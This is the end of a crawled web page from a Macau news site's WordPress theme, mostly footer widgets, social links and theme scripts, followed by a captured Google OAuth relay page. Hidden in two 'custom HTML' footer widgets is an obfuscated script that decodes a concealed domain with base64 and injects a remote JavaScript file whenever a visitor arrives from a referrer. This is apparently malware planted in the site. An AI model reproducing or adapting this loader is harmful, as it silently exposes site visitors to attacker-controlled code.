    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="tqR02gMlUNwStJPdFh7UOA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="tqR02gMlUNwStJPdFh7UOA"></script></body></html>